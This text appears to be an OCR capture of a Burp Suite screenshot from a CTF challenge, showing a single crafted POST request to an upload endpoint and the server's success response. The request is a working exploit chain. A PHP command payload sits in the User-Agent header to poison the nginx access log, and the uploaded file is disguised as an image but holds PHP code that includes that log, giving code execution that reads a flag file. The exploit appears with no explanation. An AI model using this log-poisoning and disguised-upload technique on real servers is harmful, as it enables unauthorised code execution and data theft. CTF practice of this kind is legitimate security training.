 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × ...
Send Cancel < ▼ > ▼ Target: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show
3 Content-Length: 232
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: <?=`tac ../fl*`?>
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1MYfJVgyskKP6vg3
8 Origin: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show
9 Referer: http://ada37c78-e51c-455c-b1ed-fdc6834d1255.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundary1MYfJVgyskKP6vg3
16 Content-Disposition: form-data; name="file"; filename="zf.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
21 ------WebKitFormBoundary1MYfJVgyskKP6vg3--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 10:15:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
S 英
Done
216 bytes | 22 millis